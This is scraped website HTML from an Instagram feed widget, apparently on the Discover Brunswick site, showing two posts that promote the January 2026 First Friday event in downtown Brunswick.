        <span class="sbi_caption" style="color: rgba(255,255,255,1)">✨ FIRST FRIDAY IS TONIGHT! ✨<br>Before you head downtown, swipe through to Know Before You Go 👀<br><br>Grab your friends, come hungry, and get ready for a fun night in the heart of BWK! 💛<br><br>#FirstFridayBWK #DiscoverBrunswick #DowntownBrunswick #BWKNights #ShopLocalBWK #LiveLocal</span>
    </p>

        </div>
        
                    <a class="sbi_instagram_link" target="_blank" rel="nofollow noopener" title="Instagram" href="https://www.instagram.com/p/DTBWMzUkQdw/" style="color: rgba(255,255,255,1)">
                <span class="sbi-screenreader">View</span>
                <svg class="svg-inline--fa fa-instagram fa-w-14" aria-hidden="true" data-fa-processed="" aria-label="Instagram" data-prefix="fab" data-icon="instagram" role="img" viewBox="0 0 448 512">
	                <path fill="currentColor" d="M224.1 141c-63.6 0-114.9 51.3-114.9 114.9s51.3 114.9 114.9 114.9S339 319.5 339 255.9 287.7 141 224.1 141zm0 189.6c-41.1 0-74.7-33.5-74.7-74.7s33.5-74.7 74.7-74.7 74.7 33.5 74.7 74.7-33.6 74.7-74.7 74.7zm146.4-194.3c0 14.9-12 26.8-26.8 26.8-14.9 0-26.8-12-26.8-26.8s12-26.8 26.8-26.8 26.8 12 26.8 26.8zm76.1 27.2c-1.7-35.9-9.9-67.7-36.2-93.9-26.2-26.2-58-34.4-93.9-36.2-37-2.1-147.9-2.1-184.9 0-35.8 1.7-67.6 9.9-93.9 36.1s-34.4 58-36.2 93.9c-2.1 37-2.1 147.9 0 184.9 1.7 35.9 9.9 67.7 36.2 93.9s58 34.4 93.9 36.2c37 2.1 147.9 2.1 184.9 0 35.9-1.7 67.7-9.9 93.9-36.2 26.2-26.2 34.4-58 36.2-93.9 2.1-37 2.1-147.8 0-184.8zM398.8 388c-7.8 19.6-22.9 34.7-42.6 42.6-29.5 11.7-99.5 9-132.1 9s-102.7 2.6-132.1-9c-19.6-7.8-34.7-22.9-42.6-42.6-11.7-29.5-9-99.5-9-132.1s-2.6-102.7 9-132.1c7.8-19.6 22.9-34.7 42.6-42.6 29.5-11.7 99.5-9 132.1-9s102.7-2.6 132.1 9c19.6 7.8 34.7 22.9 42.6 42.6 11.7 29.5 9 99.5 9 132.1s2.7 102.7-9 132.1z"></path>
	            </svg>            </a>
        
        <div class="sbi_hover_bottom " style="color: rgba(255,255,255,1)">

                            <p>
                                            <span class="sbi_date" >
                            <svg  class="svg-inline--fa fa-clock fa-w-16" aria-hidden="true" data-fa-processed="" data-prefix="far" data-icon="clock" role="presentation" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 512"><path fill="currentColor" d="M256 8C119 8 8 119 8 256s111 248 248 248 248-111 248-248S393 8 256 8zm0 448c-110.5 0-200-89.5-200-200S145.5 56 256 56s200 89.5 200 200-89.5 200-200 200zm61.8-104.4l-84.9-61.7c-3.1-2.3-4.9-5.9-4.9-9.7V116c0-6.6 5.4-12 12-12h32c6.6 0 12 5.4 12 12v141.7l66.8 48.6c5.4 3.9 6.5 11.4 2.6 16.8L334.6 349c-3.9 5.3-11.4 6.5-16.8 2.6z"></path></svg>                            Jan 2                        </span>
                                    </p>
            
            
        </div>

        <a class="sbi_link_area nofancybox" rel="nofollow noopener" href="https://scontent-xxb1-1.cdninstagram.com/v/t51.82787-15/610666190_18426869563116844_6449740983457890014_n.jpg?stp=dst-jpg_e35_tt6&#038;_nc_cat=110&#038;ccb=7-5&#038;_nc_sid=18de74&#038;efg=eyJlZmdfdGFnIjoiQ0FST1VTRUxfSVRFTS5iZXN0X2ltYWdlX3VybGdlbi5DMyJ9&#038;_nc_ohc=ta8J2jQQaQcQ7kNvwFpxzBE&#038;_nc_oc=AdnTgw15JKJnMU-V5vvxgyGh3CG_yNYF0MEI9OcDYr5M4V6Fzv3EB5eBg_GqrZ5JkR1iGsctuYlHhe4qZIEHL9mO&#038;_nc_zt=23&#038;_nc_ht=scontent-xxb1-1.cdninstagram.com&#038;edm=ANo9K5cEAAAA&#038;_nc_gid=l1vPb1BVsr23jqF6zy8J7g&#038;oh=00_AfrO5FJ_3GrjnVZ5BE-rGJdeehRMwfI9dAKlA5yiNTTBAg&#038;oe=6976F4E8" data-lightbox-sbi="" data-title="✨ FIRST FRIDAY IS TONIGHT! ✨&lt;br&gt;
Before you head downtown, swipe through to Know Before You Go 👀&lt;br&gt;
&lt;br&gt;
Grab your friends, come hungry, and get ready for a fun night in the heart of BWK! 💛&lt;br&gt;
&lt;br&gt;
#FirstFridayBWK #DiscoverBrunswick #DowntownBrunswick #BWKNights #ShopLocalBWK #LiveLocal" data-video="" data-carousel="{&quot;data&quot;:[{&quot;type&quot;:&quot;image&quot;,&quot;media&quot;:&quot;https:\/\/scontent-xxb1-1.cdninstagram.com\/v\/t51.82787-15\/610666190_18426869563116844_6449740983457890014_n.jpg?stp=dst-jpg_e35_tt6&amp;_nc_cat=110&amp;ccb=7-5&amp;_nc_sid=18de74&amp;efg=eyJlZmdfdGFnIjoiQ0FST1VTRUxfSVRFTS5iZXN0X2ltYWdlX3VybGdlbi5DMyJ9&amp;_nc_ohc=ta8J2jQQaQcQ7kNvwFpxzBE&amp;_nc_oc=AdnTgw15JKJnMU-V5vvxgyGh3CG_yNYF0MEI9OcDYr5M4V6Fzv3EB5eBg_GqrZ5JkR1iGsctuYlHhe4qZIEHL9mO&amp;_nc_zt=23&amp;_nc_ht=scontent-xxb1-1.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=l1vPb1BVsr23jqF6zy8J7g&amp;oh=00_AfrO5FJ_3GrjnVZ5BE-rGJdeehRMwfI9dAKlA5yiNTTBAg&amp;oe=6976F4E8&quot;},{&quot;type&quot;:&quot;image&quot;,&quot;media&quot;:&quot;https:\/\/scontent-xxb1-1.cdninstagram.com\/v\/t51.82787-15\/608850855_18426869557116844_6785218295167458351_n.jpg?stp=dst-jpg_e35_tt6&amp;_nc_cat=111&amp;ccb=7-5&amp;_nc_sid=18de74&amp;efg=eyJlZmdfdGFnIjoiQ0FST1VTRUxfSVRFTS5iZXN0X2ltYWdlX3VybGdlbi5DMyJ9&amp;_nc_ohc=dVH50zVSozIQ7kNvwGpG-l0&amp;_nc_oc=Adn-WpM3Pav3pM2QouwV10t_gIAJn-seQUK1LO7s-kZwWo5odrwoGWjN0N1W2_2r4VWN4uxl0-K6DeIJsZJhOS54&amp;_nc_zt=23&amp;_nc_ht=scontent-xxb1-1.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=l1vPb1BVsr23jqF6zy8J7g&amp;oh=00_Afr8G0o0gRYnqReZf7IMsQTCWY9M-lDD-MbmmMtlFvs93w&amp;oe=6976D702&quot;},{&quot;type&quot;:&quot;image&quot;,&quot;media&quot;:&quot;https:\/\/scontent-xxb1-1.cdninstagram.com\/v\/t51.82787-15\/610473921_18426869560116844_4583364309008443652_n.jpg?stp=dst-jpg_e35_tt6&amp;_nc_cat=106&amp;ccb=7-5&amp;_nc_sid=18de74&amp;efg=eyJlZmdfdGFnIjoiQ0FST1VTRUxfSVRFTS5iZXN0X2ltYWdlX3VybGdlbi5DMyJ9&amp;_nc_ohc=izHxqwfKpiMQ7kNvwFLHSTL&amp;_nc_oc=AdlC2ttkyVNh9hDQLcFG_cHCCTzN42u47zxjDOBFB8HNJUqVadmjsnOsuK1eRm96IZaWX-pSmZ32F8fyRiYd8AWO&amp;_nc_zt=23&amp;_nc_ht=scontent-xxb1-1.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=l1vPb1BVsr23jqF6zy8J7g&amp;oh=00_Afp0H-hlfv6xPg-8WzAgEfe9aDjwFUzwQE0-n8i1eajmew&amp;oe=6976DE35&quot;},{&quot;type&quot;:&quot;image&quot;,&quot;media&quot;:&quot;https:\/\/scontent-xxb1-1.cdninstagram.com\/v\/t51.82787-15\/608836834_18426869554116844_6892220830094045098_n.jpg?stp=dst-jpg_e35_tt6&amp;_nc_cat=102&amp;ccb=7-5&amp;_nc_sid=18de74&amp;efg=eyJlZmdfdGFnIjoiQ0FST1VTRUxfSVRFTS5iZXN0X2ltYWdlX3VybGdlbi5DMyJ9&amp;_nc_ohc=dsp2PzGgiqEQ7kNvwEel6AF&amp;_nc_oc=AdkYS7zLEKHjSbneiwq_piULK_xUsWbJhhFFQYRWKehHBqZK228-yEibCx0IZ6GTbxUQ703Nn0aYhGwW3BKBTQQ6&amp;_nc_zt=23&amp;_nc_ht=scontent-xxb1-1.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=l1vPb1BVsr23jqF6zy8J7g&amp;oh=00_AfoXRzkRjWR-gw5TNalA7yxnwlWvBIWm6ZeHIgicG0hPxg&amp;oe=6976DC48&quot;},{&quot;type&quot;:&quot;image&quot;,&quot;media&quot;:&quot;https:\/\/scontent-xxb1-1.cdninstagram.com\/v\/t51.82787-15\/610659656_18426869581116844_791704575901355842_n.jpg?stp=dst-jpg_e35_tt6&amp;_nc_cat=106&amp;ccb=7-5&amp;_nc_sid=18de74&amp;efg=eyJlZmdfdGFnIjoiQ0FST1VTRUxfSVRFTS5iZXN0X2ltYWdlX3VybGdlbi5DMyJ9&amp;_nc_ohc=NpoAOlIV8_AQ7kNvwHjqV4P&amp;_nc_oc=Adnz0G79wUT9ceF_owLGNQI4XrR0hs-FACKXL2DUTye3gQqNu7zSBBKHhCgBUYprgXRRDHOjr3tBg1DoX7U8Drxm&amp;_nc_zt=23&amp;_nc_ht=scontent-xxb1-1.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=l1vPb1BVsr23jqF6zy8J7g&amp;oh=00_Afp13ie_kvT60qdCCVjCzTymmrwZulQs7Mbu9FH6K3COjw&amp;oe=6976FE47&quot;},{&quot;type&quot;:&quot;image&quot;,&quot;media&quot;:&quot;https:\/\/scontent-xxb1-1.cdninstagram.com\/v\/t51.82787-15\/610740216_18426869578116844_1005905277635822493_n.jpg?stp=dst-jpg_e35_tt6&amp;_nc_cat=110&amp;ccb=7-5&amp;_nc_sid=18de74&amp;efg=eyJlZmdfdGFnIjoiQ0FST1VTRUxfSVRFTS5iZXN0X2ltYWdlX3VybGdlbi5DMyJ9&amp;_nc_ohc=DnJv5W8lNocQ7kNvwF7P3Hl&amp;_nc_oc=AdkLtkZW6eV-GT48IOkBKAJyaD7zR4K2z--VlFlLEanP8Vm6umlZT-ynyDq3Srhw6Q5zmUZts6jIyF6fuTB-6ulf&amp;_nc_zt=23&amp;_nc_ht=scontent-xxb1-1.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=l1vPb1BVsr23jqF6zy8J7g&amp;oh=00_AfrR5rjJ-qyI9D6JUywecmd0o9W628jGg3I_vAIT7jhhlQ&amp;oe=6976E376&quot;}],&quot;vid_first&quot;:false}" data-id="sbi_18522178873068432" data-user="discoverbrunswick" data-url="https://www.instagram.com/p/DTBWMzUkQdw/" data-avatar="https://scontent-xxb1-1.cdninstagram.com/v/t51.2885-19/59183221_448013299283186_1971690907157659648_n.jpg?stp=dst-jpg_s206x206_tt6&amp;_nc_cat=109&amp;ccb=7-5&amp;_nc_sid=bf7eb4&amp;efg=eyJ2ZW5jb2RlX3RhZyI6InByb2ZpbGVfcGljLnd3dy44MDAuQzMifQ%3D%3D&amp;_nc_ohc=jE0IiM-OhFEQ7kNvwEhGfW6&amp;_nc_oc=Adk2-3Gvld9daFD74CvJvjbRFU0ZuqTRnhLNf0w-iLsX5pzXdxP3BnliixCVLfSRUozb-lgu8I6VdFLbsna3iaq2&amp;_nc_zt=24&amp;_nc_ht=scontent-xxb1-1.cdninstagram.com&amp;edm=AP4hL3IEAAAA&amp;_nc_tpa=Q5bMBQFwNZg4ec3TVQWlk51ueFvBYd0WLnIvZWEfzLWP_3JbjRfOWP4KDNhjKd_Ae_Z0sJnal_eHYOslmA&amp;oh=00_Afo05hhyYaeVxme8HbYq7PZv55lEqCvFoT0sbN18rTibeA&amp;oe=697701D3" data-account-type="business" data-iframe='' data-media-type="feed" data-posted-on="" data-custom-avatar="/wp-content/uploads/2021/03/insta-profile-pic.jpg">
            <span class="sbi-screenreader">
                Open            </span>
                    </a>
    </div>

    <a class="sbi_photo" target="_blank" rel="nofollow noopener" href="https://www.instagram.com/p/DTBWMzUkQdw/" data-full-res="https://scontent-xxb1-1.cdninstagram.com/v/t51.82787-15/610666190_18426869563116844_6449740983457890014_n.jpg?stp=dst-jpg_e35_tt6&#038;_nc_cat=110&#038;ccb=7-5&#038;_nc_sid=18de74&#038;efg=eyJlZmdfdGFnIjoiQ0FST1VTRUxfSVRFTS5iZXN0X2ltYWdlX3VybGdlbi5DMyJ9&#038;_nc_ohc=ta8J2jQQaQcQ7kNvwFpxzBE&#038;_nc_oc=AdnTgw15JKJnMU-V5vvxgyGh3CG_yNYF0MEI9OcDYr5M4V6Fzv3EB5eBg_GqrZ5JkR1iGsctuYlHhe4qZIEHL9mO&#038;_nc_zt=23&#038;_nc_ht=scontent-xxb1-1.cdninstagram.com&#038;edm=ANo9K5cEAAAA&#038;_nc_gid=l1vPb1BVsr23jqF6zy8J7g&#038;oh=00_AfrO5FJ_3GrjnVZ5BE-rGJdeehRMwfI9dAKlA5yiNTTBAg&#038;oe=6976F4E8" data-img-src-set="{&quot;d&quot;:&quot;https:\/\/scontent-xxb1-1.cdninstagram.com\/v\/t51.82787-15\/610666190_18426869563116844_6449740983457890014_n.jpg?stp=dst-jpg_e35_tt6&amp;_nc_cat=110&amp;ccb=7-5&amp;_nc_sid=18de74&amp;efg=eyJlZmdfdGFnIjoiQ0FST1VTRUxfSVRFTS5iZXN0X2ltYWdlX3VybGdlbi5DMyJ9&amp;_nc_ohc=ta8J2jQQaQcQ7kNvwFpxzBE&amp;_nc_oc=AdnTgw15JKJnMU-V5vvxgyGh3CG_yNYF0MEI9OcDYr5M4V6Fzv3EB5eBg_GqrZ5JkR1iGsctuYlHhe4qZIEHL9mO&amp;_nc_zt=23&amp;_nc_ht=scontent-xxb1-1.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=l1vPb1BVsr23jqF6zy8J7g&amp;oh=00_AfrO5FJ_3GrjnVZ5BE-rGJdeehRMwfI9dAKlA5yiNTTBAg&amp;oe=6976F4E8&quot;,&quot;150&quot;:&quot;https:\/\/scontent-xxb1-1.cdninstagram.com\/v\/t51.82787-15\/610666190_18426869563116844_6449740983457890014_n.jpg?stp=dst-jpg_e35_tt6&amp;_nc_cat=110&amp;ccb=7-5&amp;_nc_sid=18de74&amp;efg=eyJlZmdfdGFnIjoiQ0FST1VTRUxfSVRFTS5iZXN0X2ltYWdlX3VybGdlbi5DMyJ9&amp;_nc_ohc=ta8J2jQQaQcQ7kNvwFpxzBE&amp;_nc_oc=AdnTgw15JKJnMU-V5vvxgyGh3CG_yNYF0MEI9OcDYr5M4V6Fzv3EB5eBg_GqrZ5JkR1iGsctuYlHhe4qZIEHL9mO&amp;_nc_zt=23&amp;_nc_ht=scontent-xxb1-1.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=l1vPb1BVsr23jqF6zy8J7g&amp;oh=00_AfrO5FJ_3GrjnVZ5BE-rGJdeehRMwfI9dAKlA5yiNTTBAg&amp;oe=6976F4E8&quot;,&quot;320&quot;:&quot;https:\/\/scontent-xxb1-1.cdninstagram.com\/v\/t51.82787-15\/610666190_18426869563116844_6449740983457890014_n.jpg?stp=dst-jpg_e35_tt6&amp;_nc_cat=110&amp;ccb=7-5&amp;_nc_sid=18de74&amp;efg=eyJlZmdfdGFnIjoiQ0FST1VTRUxfSVRFTS5iZXN0X2ltYWdlX3VybGdlbi5DMyJ9&amp;_nc_ohc=ta8J2jQQaQcQ7kNvwFpxzBE&amp;_nc_oc=AdnTgw15JKJnMU-V5vvxgyGh3CG_yNYF0MEI9OcDYr5M4V6Fzv3EB5eBg_GqrZ5JkR1iGsctuYlHhe4qZIEHL9mO&amp;_nc_zt=23&amp;_nc_ht=scontent-xxb1-1.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=l1vPb1BVsr23jqF6zy8J7g&amp;oh=00_AfrO5FJ_3GrjnVZ5BE-rGJdeehRMwfI9dAKlA5yiNTTBAg&amp;oe=6976F4E8&quot;,&quot;640&quot;:&quot;https:\/\/scontent-xxb1-1.cdninstagram.com\/v\/t51.82787-15\/610666190_18426869563116844_6449740983457890014_n.jpg?stp=dst-jpg_e35_tt6&amp;_nc_cat=110&amp;ccb=7-5&amp;_nc_sid=18de74&amp;efg=eyJlZmdfdGFnIjoiQ0FST1VTRUxfSVRFTS5iZXN0X2ltYWdlX3VybGdlbi5DMyJ9&amp;_nc_ohc=ta8J2jQQaQcQ7kNvwFpxzBE&amp;_nc_oc=AdnTgw15JKJnMU-V5vvxgyGh3CG_yNYF0MEI9OcDYr5M4V6Fzv3EB5eBg_GqrZ5JkR1iGsctuYlHhe4qZIEHL9mO&amp;_nc_zt=23&amp;_nc_ht=scontent-xxb1-1.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=l1vPb1BVsr23jqF6zy8J7g&amp;oh=00_AfrO5FJ_3GrjnVZ5BE-rGJdeehRMwfI9dAKlA5yiNTTBAg&amp;oe=6976F4E8&quot;}">
        <img src="https://discoverbrunswick.com/wp-content/plugins/instagram-feed-pro/img/placeholder.png" alt="✨ FIRST FRIDAY IS TONIGHT! ✨
Before you head downtown, swipe through to Know Before You Go 👀

Grab your friends, come hungry, and get ready for a fun night in the heart of BWK! 💛

#FirstFridayBWK #DiscoverBrunswick #DowntownBrunswick #BWKNights #ShopLocalBWK #LiveLocal">
    </a>
</div>




	    
        <div class="sbi_info_wrapper">
            <div class="sbi_info ">

		        
                <div class="sbi_meta_wrap">
		        
                    <div class="sbi_meta">
						    <span class="sbi_likes" style="font-size: 18px;" >
        <span>
            <svg  style="font-size: 18px;" class="svg-inline--fa fa-heart fa-w-18" aria-hidden="true" data-fa-processed="" data-prefix="fa" data-icon="heart" role="presentation" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512"><path fill="currentColor" d="M414.9 24C361.8 24 312 65.7 288 89.3 264 65.7 214.2 24 161.1 24 70.3 24 16 76.9 16 165.5c0 72.6 66.8 133.3 69.2 135.4l187 180.8c8.8 8.5 22.8 8.5 31.6 0l186.7-180.2c2.7-2.7 69.5-63.5 69.5-136C560 76.9 505.7 24 414.9 24z"></path></svg>        </span>
        26    </span>





    <span class="sbi_comments" style="font-size: 18px;" >
        <span>
            <svg  style="font-size: 18px;" class="svg-inline--fa fa-comment fa-w-18" aria-hidden="true" data-fa-processed="" data-prefix="fa" data-icon="comment" role="presentation" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512"><path fill="currentColor" d="M576 240c0 115-129 208-288 208-48.3 0-93.9-8.6-133.9-23.8-40.3 31.2-89.8 50.3-142.4 55.7-5.2.6-10.2-2.8-11.5-7.7-1.3-5 2.7-8.1 6.6-11.8 19.3-18.4 42.7-32.8 51.9-94.6C21.9 330.9 0 287.3 0 240 0 125.1 129 32 288 32s288 93.1 288 208z"></path></svg>        </span>
        0    </span>




	                    
                    </div>
		        
				                </div>
            </div>
        </div>
    </div>

    <div class="sbi-divider"></div>
</div>
<div class="sbi_item sbi_type_video sbi_new sbi_transition" id="sbi_17944408182006532" data-date="1767365913" data-numcomments="2">
    <div class="sbi_inner_wrap" >
        
		<div class="sbi_photo_wrap" >
            <svg style="color: rgba(255,255,255,1)" class="svg-inline--fa fa-play fa-w-14 sbi_playbtn" aria-label="Play" aria-hidden="true" data-fa-processed="" data-prefix="fa" data-icon="play" role="presentation" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 448 512"><path fill="currentColor" d="M424.4 214.7L72.4 6.6C43.8-10.3 0 6.1 0 47.9V464c0 37.5 40.7 60.1 72.4 41.3l352-208c31.4-18.5 31.5-64.1 0-82.6z"></path></svg>
    <div   class="sbi_link " >
        <div class="sbi_hover_top">
            
                <p class="sbi_username">
        <a target="_blank" rel="nofollow noopener" href="https://www.instagram.com/discoverbrunswick/" style="color: rgba(255,255,255,1)">
	    
            discoverbrunswick        </a>

    
    </p>

                <p class="sbi_hover_caption_wrap" 
        >
        <span class="sbi_caption" style="color: rgba(255,255,255,1)">There’s no better way to start 2026 than together 💫<br><br>Tonight is our monthly First Friday—and the first one of the year!<br><br>Downtown Brunswick is the place to be for music, local shops, and good vibes all around. See you tonight 🤍<br><br>#FirstFriday #DiscoverBrunswick #CommunityStrong #DowntownBrunswick #Start2026Here</span>
    </p>

        </div>
        
                    <a class="sbi_instagram_link" target="_blank" rel="nofollow noopener" title="Instagram" href="https://www.instagram.com/reel/DTAzAb2DnO0/" style="color: rgba(255,255,255,1)">
                <span class="sbi-screenreader">View</span>
                <svg class="svg-inline--fa fa-instagram fa-w-14" aria-hidden="true" data-fa-processed="" aria-label="Instagram" data-prefix="fab" data-icon="instagram" role="img" viewBox="0 0 448 512">
	                <path fill="currentColor" d="M224.1 141c-63.6 0-114.9 51.3-114.9 114.9s51.3 114.9 114.9 114.9S339 319.5 339 255.9 287.7 141 224.1 141zm0 189.6c-41.1 0-74.7-33.5-74.7-74.7s33.5-74.7 74.7-74.7 74.7 33.5 74.7 74.7-33.6 74.7-74.7 74.7zm146.4-194.3c0 14.9-12 26.8-26.8 26.8-14.9 0-26.8-12-26.8-26.8s12-26.8 26.8-26.8 26.8 12 26.8 26.8zm76.1 27.2c-1.7-35.9-9.9-67.7-36.2-93.9-26.2-26.2-58-34.4-93.9-36.2-37-2.1-147.9-2.1-184.9 0-35.8 1.7-67.6 9.9-93.9 36.1s-34.4 58-36.2 93.9c-2.1 37-2.1 147.9 0 184.9 1.7 35.9 9.9 67.7 36.2 93.9s58 34.4 93.9 36.2c37 2.1 147.9 2.1 184.9 0 35.9-1.7 67.7-9.9 93.9-36.2 26.2-26.2 34.4-58 36.2-93.9 2.1-37 2.1-147.8 0-184.8zM398.8 388c-7.8 19.6-22.9 34.7-42.6 42.6-29.5 11.7-99.5 9-132.1 9s-102.7 2.6-132.1-9c-19.6-7.8-34.7-22.9-42.6-42.6-11.7-29.5-9-99.5-9-132.1s-2.6-102.7 9-132.1c7.8-19.6 22.9-34.7 42.6-42.6 29.5-11.7 99.5-9 132.1-9s102.7-2.6 132.1 9c19.6 7.8 34.7 22.9 42.6 42.6 11.7 29.5 9 99.5 9 132.1s2.7 102.7-9 132.1z"></path>
	            </svg>            </a>
        
        <div class="sbi_hover_bottom " style="color: rgba(255,255,255,1)">

                            <p>
                                            <span class="sbi_date" >
                            <svg  class="svg-inline--fa fa-clock fa-w-16" aria-hidden="true" data-fa-processed="" data-prefix="far" data-icon="clock" role="presentation" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 512"><path fill="currentColor" d="M256 8C119 8 8 119 8 256s111 248 248 248 248-111 248-248S393 8 256 8zm0 448c-110.5 0-200-89.5-200-200S145.5 56 256 56s200 89.5 200 200-89.5 200-200 200zm61.8-104.4l-84.9-61.7c-3.1-2.3-4.9-5.9-4.9-9.7V116c0-6.6 5.4-12 12-12h32c6.6 0 12 5.4 12 12v141.7l66.8 48.6c5.4 3.9 6.5 11.4 2.6 16.8L334.6 349c-3.9 5.3-11.4 6.5-16.8 2.6z"></path></svg>                            Jan 2                        </span>
                                    </p>
            
            
        </div>

        <a class="sbi_link_area nofancybox" rel="nofollow noopener" href="https://scontent-xxb1-1.cdninstagram.com/v/t51.71878-15/610785956_2682000748834118_6493506787657141860_n.jpg?stp=dst-jpg_e35_tt6&#038;_nc_cat=100&#038;ccb=7-5&#038;_nc_sid=18de74&#038;efg=eyJlZmdfdGFnIjoiQ0xJUFMuYmVzdF9pbWFnZV91cmxnZW4uQzMifQ%3D%3D&#038;_nc_ohc=lALo5CBO5tEQ7kNvwEaoSiX&#038;_nc_oc=Adn4d1i7mxnRAuUNRaXnqwrQqKtCBfuFzIjb2KyWF8207tkXB3sDSUSbnjAAf8hhUTwrOyPqamEa9rUMYPX5Grtz&#038;_nc_zt=23&#038;_nc_ht=scontent-xxb1-1.cdninstagram.com&#038;edm=ANo9K5cEAAAA&#038;_nc_gid=l1vPb1BVsr23jqF6zy8J7g&#038;oh=00_Afo6CWobfphFs4yQTH-4fCGSuljx-wiDberNlHmUUN4YUw&#038;oe=69770113" data-lightbox-sbi="" data-title="There’s no better way to start 2026 than together 💫&lt;br&gt;
&lt;br&gt;
Tonight is our monthly First Friday—and the first one of the year!&lt;br&gt;
&lt;br&gt;
Downtown Brunswick is the place to be for music, local shops, and good vibes all around. See you tonight 🤍&lt;br&gt;
&lt;br&gt;
#FirstFriday #DiscoverBrunswick #CommunityStrong #DowntownBrunswick #Start2026Here" data-video="https://scontent-xxb1-1.cdninstagram.com/o1/v/t2/f2/m86/AQMRHWpdG4BCHZdCVDpk1pLHgDY8x7UvamSdRnsEfTfJtzS1IWAidEAoqi46ro--Gu_vvf9jMCV_4jU53Nur6UAB7bemusJcJrEq4lA.mp4?_nc_cat=109&amp;_nc_sid=5e9851&amp;_nc_ht=scontent-xxb1-1.cdninstagram.com&amp;_nc_ohc=uQ7NUtgogucQ7kNvwGYqgs6&amp;efg=[base64]%3D%3D&amp;ccb=17-1&amp;_nc_gid=l1vPb1BVsr23jqF6zy8J7g&amp;edm=ANo9K5cEAAAA&amp;_nc_zt=28&amp;_nc_tpa=Q5bMBQHjY52abxf19jCY3apYLMZLGp6fS9IpIGkx9DuZUkFBLMgROpNboMs4bEN1hOrmqrsTGzPTh3WUtQ&amp;vs=878d887c12c4d527&amp;_nc_vs=[base64]&amp;oh=00_AfrTxlVvCQ8jRwXTGSnb4EVoq_RpRyLpV5-h1f51EEd5FQ&amp;oe=6973037A" data-carousel="" data-id="sbi_17944408182006532" data-user="discoverbrunswick" data-url="https://www.instagram.com/reel/DTAzAb2DnO0/" data-avatar="https://scontent-xxb1-1.cdninstagram.com/v/t51.2885-19/59183221_448013299283186_1971690907157659648_n.jpg?stp=dst-jpg_s206x206_tt6&amp;_nc_cat=109&amp;ccb=7-5&amp;_nc_sid=bf7eb4&amp;efg=eyJ2ZW5jb2RlX3RhZyI6InByb2ZpbGVfcGljLnd3dy44MDAuQzMifQ%3D%3D&amp;_nc_ohc=jE0IiM-OhFEQ7kNvwEhGfW6&amp;_nc_oc=Adk2-3Gvld9daFD74CvJvjbRFU0ZuqTRnhLNf0w-iLsX5pzXdxP3BnliixCVLfSRUozb-lgu8I6VdFLbsna3iaq2&amp;_nc_zt=24&amp;_nc_ht=scontent-xxb1-1.cdninstagram.com&amp;edm=AP4hL3IEAAAA&amp;_nc_tpa=Q5bMBQFwNZg4ec3TVQWlk51ueFvBYd0WLnIvZWEfzLWP_3JbjRfOWP4KDNhjKd_Ae_Z0sJnal_eHYOslmA&amp;oh=00_Afo05hhyYaeVxme8HbYq7PZv55lEqCvFoT0sbN18rTibeA&amp;oe=697701D3" data-account-type="business" data-iframe='' data-media-type="reels" data-posted-on="" data-custom-avatar="/wp-content/uploads/2021/03/insta-profile-pic.jpg">
            <span class="sbi-screenreader">
                Open            </span>
            <svg style="color: rgba(255,255,255,1)" class="svg-inline--fa fa-play fa-w-14 sbi_playbtn" aria-label="Play" aria-hidden="true" data-fa-processed="" data-prefix="fa" data-icon="play" role="presentation" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 448 512"><path fill="currentColor" d="M424.4 214.7L72.4 6.6C43.8-10.3 0 6.1 0 47.9V464c0 37.5 40.7 60.1 72.4 41.3l352-208c31.4-18.5 31.5-64.1 0-82.6z"></path></svg>        </a>
    </div>

    <a class="sbi_photo" target="_blank" rel="nofollow noopener" href="https://www.instagram.com/reel/DTAzAb2DnO0/" data-full-res="https://scontent-xxb1-1.cdninstagram.com/v/t51.71878-15/610785956_2682000748834118_6493506787657141860_n.jpg?stp=dst-jpg_e35_tt6&#038;_nc_cat=100&#038;ccb=7-5&#038;_nc_sid=18de74&#038;efg=eyJlZmdfdGFnIjoiQ0xJUFMuYmVzdF9pbWFnZV91cmxnZW4uQzMifQ%3D%3D&#038;_nc_ohc=lALo5CBO5tEQ7kNvwEaoSiX&#038;_nc_oc=Adn4d1i7mxnRAuUNRaXnqwrQqKtCBfuFzIjb2KyWF8207tkXB3sDSUSbnjAAf8hhUTwrOyPqamEa9rUMYPX5Grtz&#038;_nc_zt=23&#038;_nc_ht=scontent-xxb1-1.cdninstagram.com&#038;edm=ANo9K5cEAAAA&#038;_nc_gid=l1vPb1BVsr23jqF6zy8J7g&#038;oh=00_Afo6CWobfphFs4yQTH-4fCGSuljx-wiDberNlHmUUN4YUw&#038;oe=69770113" data-img-src-set="{&quot;d&quot;:&quot;https:\/\/scontent-xxb1-1.cdninstagram.com\/v\/t51.71878-15\/610785956_2682000748834118_6493506787657141860_n.jpg?stp=dst-jpg_e35_tt6&amp;_nc_cat=100&amp;ccb=7-5&amp;_nc_sid=18de74&amp;efg=eyJlZmdfdGFnIjoiQ0xJUFMuYmVzdF9pbWFnZV91cmxnZW4uQzMifQ%3D%3D&amp;_nc_ohc=lALo5CBO5tEQ7kNvwEaoSiX&amp;_nc_oc=Adn4d1i7mxnRAuUNRaXnqwrQqKtCBfuFzIjb2KyWF8207tkXB3sDSUSbnjAAf8hhUTwrOyPqamEa9rUMYPX5Grtz&amp;_nc_zt=23&amp;_nc_ht=scontent-xxb1-1.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=l1vPb1BVsr23jqF6zy8J7g&amp;oh=00_Afo6CWobfphFs4yQTH-4fCGSuljx-wiDberNlHmUUN4YUw&amp;oe=69770113&quot;,&quot;150&quot;:&quot;https:\/\/scontent-xxb1-1.cdninstagram.com\/v\/t51.71878-15\/610785956_2682000748834118_6493506